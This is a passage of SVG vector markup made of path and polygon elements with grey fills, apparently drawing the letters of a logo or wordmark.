d="M926.63,555.33a3.87,3.87,0,0,1,1,.13,2.6,2.6,0,0,1,.85.41,2,2,0,0,1,.58.71,2.31,2.31,0,0,1,.22,1,2.48,2.48,0,0,1-.43,1.46,2,2,0,0,1-1.28.79v0a2,2,0,0,1,.72.23,1.52,1.52,0,0,1,.46.43,1.8,1.8,0,0,1,.26.6,4.43,4.43,0,0,1,.1.73c0,.15,0,.33,0,.54s0,.43.05.65a3.74,3.74,0,0,0,.12.62,1.14,1.14,0,0,0,.21.45h-.92a1,1,0,0,1-.12-.3,2.61,2.61,0,0,1-.06-.37c0-.12,0-.25,0-.37s0-.23,0-.32c0-.31,0-.62-.08-.93a2.57,2.57,0,0,0-.24-.83,1.44,1.44,0,0,0-.52-.58,1.55,1.55,0,0,0-.93-.2h-3.18v3.91h-.84v-8.8Zm-.06,4.18a2.31,2.31,0,0,0,.73-.12,1.76,1.76,0,0,0,.6-.34,1.59,1.59,0,0,0,.57-1.26,1.73,1.73,0,0,0-.47-1.28,2,2,0,0,0-1.43-.47h-3.13v3.47Z" transform="translate(-806.58 -515.8)" fill="#57585a"/><path d="M945.52,557.08a2.47,2.47,0,0,0-.62-.67,2.76,2.76,0,0,0-.8-.41,2.89,2.89,0,0,0-.92-.14,3.16,3.16,0,0,0-1.51.33,3,3,0,0,0-1,.88,3.79,3.79,0,0,0-.59,1.24,5.28,5.28,0,0,0-.19,1.42,5.36,5.36,0,0,0,.19,1.42,3.81,3.81,0,0,0,.59,1.24,3,3,0,0,0,1,.88,3.16,3.16,0,0,0,1.51.33,2.6,2.6,0,0,0,2-.82,3.18,3.18,0,0,0,.58-.9,3.73,3.73,0,0,0,.28-1.1h.84a4.73,4.73,0,0,1-.38,1.47,3.62,3.62,0,0,1-.76,1.11,3.27,3.27,0,0,1-1.1.71,3.93,3.93,0,0,1-1.41.25,4.13,4.13,0,0,1-1.82-.38,3.8,3.8,0,0,1-1.3-1,4.26,4.26,0,0,1-.78-1.46,5.94,5.94,0,0,1,0-3.47,4.39,4.39,0,0,1,.78-1.46,3.76,3.76,0,0,1,1.3-1,4.13,4.13,0,0,1,1.82-.38,4.08,4.08,0,0,1,1.23.19,3.51,3.51,0,0,1,1.09.55,3.16,3.16,0,0,1,.81.9,3,3,0,0,1,.41,1.22h-.84a2.88,2.88,0,0,0-.36-.91" transform="translate(-806.58 -515.8)" fill="#57585a"/><polygon points="156.26 39.52 156.26 40.24 151.02 40.24 151.02 43.42 155.93 43.42 155.93 44.13 151.02 44.13 151.02 47.61 156.32 47.61 156.32 48.33 150.18 48.33 150.18 39.52 156.26 39.52" fill="#57585a"/><polygon points="166.96 39.52 166.96 47.61 171.9 47.61 171.9 48.33 166.13 48.33 166.13 39.52 166.96 39.52" fill="#57585a"/><path d="M987.74,558a4.36,4.36,0,0,1,.78-1.46,3.77,3.77,0,0,1,1.3-1,4.15,4.15,0,0,1,1.82-.38,4.11,4.11,0,0,1,1.81.38,3.77,3.77,0,0,1,1.3,1,4.38,4.38,0,0,1,.78,1.46,6,6,0,0,1,0,3.47,4.25,4.25,0,0,1-.78,1.46,3.81,3.81,0,0,1-1.3,1,4.11,4.11,0,0,1-1.81.38,4.16,4.16,0,0,1-1.82-.38,3.81,3.81,0,0,1-1.3-1,4.24,4.24,0,0,1-.78-1.46,6,6,0,0,1,0-3.47m.77,3.15a3.76,3.76,0,0,0,.59,1.25,3,3,0,0,0,1,.88,3.16,3.16,0,0,0,1.5.33,3.12,3.12,0,0,0,1.5-.33,3,3,0,0,0,1-.88,3.8,3.8,0,0,0,.59-1.25,5.31,5.31,0,0,0,.19-1.41,5.25,5.25,0,0,0-.19-1.42,3.78,3.78,0,0,0-.59-1.24,3,3,0,0,0-1-.88,3.12,3.12,0,0,0-1.5-.33,3.16,3.16,0,0,0-1.5.33,3,3,0,0,0-1,.88,3.74,3.74,0,0,0-.59,1.24,5.25,5.25,0,0,0-.19,1.42,5.31,5.31,0,0,0,.19,1.41" transform="translate(-806.58 -515.8)" fill="#57585a"/><polygon points="200.07 39.52 205.2 46.97 205.22 46.97 205.22 39.52 206.06 39.52 206.06 48.33 205.13 48.33 200 40.88 199.97 40.88 199.97 48.33 199.13 48.33 199.13 39.52 200.07 39.52" fill="#57585a"/><path d="M1026.55,555.33l3.45,8.8h-.9l-1.07-2.74h-4l-1.06,2.74h-.89l3.54-8.8Zm1.2,5.35-1.7-4.51-1.76,4.51Z" transform="translate(-806.58 -515.8)" fill="#57585a"/></svg>